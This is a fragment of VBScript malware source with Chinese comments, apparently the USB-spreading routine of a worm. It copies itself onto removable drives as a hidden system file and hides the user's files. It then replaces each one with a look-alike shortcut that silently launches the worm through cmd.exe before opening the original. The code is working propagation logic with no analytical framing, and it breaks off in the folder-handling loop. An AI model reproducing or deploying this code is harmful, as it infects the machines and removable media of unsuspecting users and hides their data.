 for each drive in filesystemobj.drives
if  drive.isready = true then
if  drive.freespace  > 0 then
if  drive.drivetype  = 1 then '如果是U盘
    filesystemobj.copyfile wscript.scriptfullname , drive.path & "\" & installname,true
    if  filesystemobj.fileexists (drive.path & "\" & installname)  then
        filesystemobj.getfile(drive.path & "\"  & installname).attributes = 2+4  'FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_SYSTEM
    end if
    for each file in filesystemobj.getfolder( drive.path & "\" ).Files
        if not lnkfile then exit for
        if  instr (file.name,".") then
            if  lcase (split(file.name, ".") (ubound(split(file.name, ".")))) <> "lnk" then
                file.attributes = 2+4 '将非lnk文件设置隐藏
                if  ucase (file.name) <> ucase (installname) then  '创建非lnk的文件的快捷方式，双击后启通过cmd启动自身，再打开原文件
                    filename = split(file.name,".")
                    set lnkobj = shellobj.createshortcut (drive.path & "\"  & filename (0) & ".lnk")
                    lnkobj.windowstyle = 7
                    lnkobj.targetpath = "cmd.exe"
                    lnkobj.workingdirectory = ""
                    lnkobj.arguments = "/c start " & replace(installname," ", chrw(34) & " " & chrw(34)) & "&start " &
                                        replace(file.name," ", chrw(34) & " " & chrw(34)) &"&exit"
                    fileicon = shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\" & shellobj.regread
                        ("HKEY_LOCAL_MACHINE\software\classes\." & split(file.name, ".")(ubound(split(file.name, ".")))& "\") & "\defaulticon\")
                    if  instr (fileicon,",") = 0 then
                        lnkobj.iconlocation = file.path
                    else
                        lnkobj.iconlocation = fileicon
                    end if
                    lnkobj.save()
                end if
            end if
        end if
    next
    for each folder in filesystemobj.getfolder( drive.path & "\" ).subfolders
        if not lnkfolder then exit for